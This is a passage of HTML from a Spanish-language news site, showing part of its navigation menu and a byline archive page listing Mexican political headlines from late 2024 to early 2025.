            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69679a019d4d4" data-td_block_id="td_uid_5_69679a019d4d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69679a019d4d4" data-td_block_id="td_uid_5_69679a019d4d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69679a019edee_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69679a019edee" ><script>var block_td_uid_6_69679a019edee = new tdBlock();
block_td_uid_6_69679a019edee.id = "td_uid_6_69679a019edee";
block_td_uid_6_69679a019edee.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_69679a019edee_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69679a019edee_rand","tdc_css_class_style":"td_uid_6_69679a019edee_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69679a019edee.td_column_number = "3";
block_td_uid_6_69679a019edee.block_type = "td_block_mega_menu";
block_td_uid_6_69679a019edee.post_count = "5";
block_td_uid_6_69679a019edee.found_posts = "14";
block_td_uid_6_69679a019edee.header_color = "";
block_td_uid_6_69679a019edee.ajax_pagination_infinite_stop = "";
block_td_uid_6_69679a019edee.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_69679a019edee);
</script><div id=td_uid_6_69679a019edee class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69679a019edee" data-td_block_id="td_uid_6_69679a019edee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69679a019edee" data-td_block_id="td_uid_6_69679a019edee"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Luis J. ENRÍQUEZ / The UNIVERSE News</span></div>            </div>

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Luis J. ENRÍQUEZ / The UNIVERSE News</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/ayer-tyr-preso-en-ee-uu-hoy-en-mexico/" rel="bookmark" title="Ayer TYR Preso en EE.UU., Hoy en México"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/04/TEXT-MAO-ok-15-2-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/04/TEXT-MAO-ok-15-2-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2025/04/TEXT-MAO-ok-15-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ayer TYR Preso en EE.UU., Hoy en México"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/ayer-tyr-preso-en-ee-uu-hoy-en-mexico/" rel="bookmark" title="Ayer TYR Preso en EE.UU., Hoy en México">Ayer TYR Preso en EE.UU., Hoy en México</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-17T14:11:03+00:00" >April 17, 2025</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/ayer-tyr-preso-en-ee-uu-hoy-en-mexico/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/mexico-exento-de-aranceles-trump/" rel="bookmark" title="México, Exento de Aranceles: TRUMP"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/03/TEXT-MAO-6-March-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/03/TEXT-MAO-6-March-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2025/03/TEXT-MAO-6-March-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="México, Exento de Aranceles: TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/mexico-exento-de-aranceles-trump/" rel="bookmark" title="México, Exento de Aranceles: TRUMP">México, Exento de Aranceles: TRUMP</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-06T19:32:07+00:00" >March 6, 2025</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/mexico-exento-de-aranceles-trump/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/anunciara-sheinbaum-la-respuesta-a-ee-uu/" rel="bookmark" title="Anunciará SHEINBAUM la Respuesta a EE.UU."><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/03/TEXT-MAO-55-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/03/TEXT-MAO-55-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2025/03/TEXT-MAO-55-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Anunciará SHEINBAUM la Respuesta a EE.UU."/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/anunciara-sheinbaum-la-respuesta-a-ee-uu/" rel="bookmark" title="Anunciará SHEINBAUM la Respuesta a EE.UU.">Anunciará SHEINBAUM la Respuesta a EE.UU.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-04T20:57:09+00:00" >March 4, 2025</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/anunciara-sheinbaum-la-respuesta-a-ee-uu/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/refuerza-mexico-y-ee-uu-la-lucha-vs-el-crimen-organizado/" rel="bookmark" title="Refuerza México y EE.UU. la Lucha vs. el Crimen Organizado"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/02/TEXT-MAO-ok-13-1-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/02/TEXT-MAO-ok-13-1-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2025/02/TEXT-MAO-ok-13-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Refuerza México y EE.UU. la Lucha vs. el Crimen Organizado"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/refuerza-mexico-y-ee-uu-la-lucha-vs-el-crimen-organizado/" rel="bookmark" title="Refuerza México y EE.UU. la Lucha vs. el Crimen Organizado">Refuerza México y EE.UU. la Lucha vs. el Crimen Organizado</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T23:38:03+00:00" >February 27, 2025</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/refuerza-mexico-y-ee-uu-la-lucha-vs-el-crimen-organizado/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/senado-aprueba-la-prohibicion-del-nepotismo/" rel="bookmark" title="Senado -Aprueba- la Prohibición Del Nepotismo"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/02/TEXT-MAO-111-ok-1-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/02/TEXT-MAO-111-ok-1-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2025/02/TEXT-MAO-111-ok-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Senado -Aprueba- la Prohibición Del Nepotismo"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/senado-aprueba-la-prohibicion-del-nepotismo/" rel="bookmark" title="Senado -Aprueba- la Prohibición Del Nepotismo">Senado -Aprueba- la Prohibición Del Nepotismo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-25T23:05:27+00:00" >February 25, 2025</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/senado-aprueba-la-prohibicion-del-nepotismo/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/campanita-senala-que-dimos-aval-a-sobrevuelos-de-la-cia-claudia/" rel="bookmark" title="“Campañita” Señala Que Dimos Aval a Sobrevuelos de la CIA: CLAUDIA"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/02/TEXT-MAO-52-The-Most-ok-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/02/TEXT-MAO-52-The-Most-ok-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2025/02/TEXT-MAO-52-The-Most-ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="“Campañita” Señala Que Dimos Aval a Sobrevuelos de la CIA: CLAUDIA"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/campanita-senala-que-dimos-aval-a-sobrevuelos-de-la-cia-claudia/" rel="bookmark" title="“Campañita” Señala Que Dimos Aval a Sobrevuelos de la CIA: CLAUDIA">“Campañita” Señala Que Dimos Aval a Sobrevuelos de la CIA: CLAUDIA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-18T23:17:26+00:00" >February 18, 2025</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/campanita-senala-que-dimos-aval-a-sobrevuelos-de-la-cia-claudia/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/aranceles-de-trump-afectaran-a-eu/" rel="bookmark" title="“Aranceles” de TRUMP-Afectarán- a EU"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/01/TEXT-MAO-ok-12-17-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/01/TEXT-MAO-ok-12-17-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2025/01/TEXT-MAO-ok-12-17-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="“Aranceles” de TRUMP-Afectarán- a EU"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/aranceles-de-trump-afectaran-a-eu/" rel="bookmark" title="“Aranceles” de TRUMP-Afectarán- a EU">“Aranceles” de TRUMP-Afectarán- a EU</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-31T18:08:13+00:00" >January 31, 2025</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/aranceles-de-trump-afectaran-a-eu/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/informe-de-gobierno-de-100-dias-dara-sheinbaum/" rel="bookmark" title="Informe de Gobierno de 100 Días Dará SHEINBAUM"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2024/12/TEXT-MAO-ok-12-6-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2024/12/TEXT-MAO-ok-12-6-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2024/12/TEXT-MAO-ok-12-6-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Informe de Gobierno de 100 Días Dará SHEINBAUM"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/informe-de-gobierno-de-100-dias-dara-sheinbaum/" rel="bookmark" title="Informe de Gobierno de 100 Días Dará SHEINBAUM">Informe de Gobierno de 100 Días Dará SHEINBAUM</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T23:06:18+00:00" >December 18, 2024</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/informe-de-gobierno-de-100-dias-dara-sheinbaum/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/pide-no-lastimar-el-proyecto-politico/" rel="bookmark" title="Pide -no Dañar- el Proyecto Político"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2024/12/TEXT-MAO-ok-12-5-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2024/12/TEXT-MAO-ok-12-5-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2024/12/TEXT-MAO-ok-12-5-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Pide -no Dañar- el Proyecto Político"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/pide-no-lastimar-el-proyecto-politico/" rel="bookmark" title="Pide -no Dañar- el Proyecto Político">Pide -no Dañar- el Proyecto Político</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T23:21:35+00:00" >December 17, 2024</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/pide-no-lastimar-el-proyecto-politico/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/oposicion-va-contra-el-trafico-de-armas-de-eu/" rel="bookmark" title="Oposición -va- Contra el “Tráfico de Armas” de EU"><img width="324" height="160" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2024/12/TEXT-MAO-ok-12-3-324x160.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2024/12/TEXT-MAO-ok-12-3-324x160.jpg 324w, https://newseluniverso.com/wp-content/uploads/2024/12/TEXT-MAO-ok-12-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Oposición -va- Contra el “Tráfico de Armas” de EU"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/oposicion-va-contra-el-trafico-de-armas-de-eu/" rel="bookmark" title="Oposición -va- Contra el “Tráfico de Armas” de EU">Oposición -va- Contra el “Tráfico de Armas” de EU</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/" rel="tag">Luis J. ENRÍQUEZ / The UNIVERSE News</a></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-13T21:19:19+00:00" >December 13, 2024</time></span>                <div class="td-module-comments"><a href="https://newseluniverso.com/oposicion-va-contra-el-trafico-de-armas-de-eu/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/page/2/" class="page" title="2">2</a><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/page/36/" class="last" title="36">36</a><a href="https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 36</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                    <!-- no sidebar -->
                                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
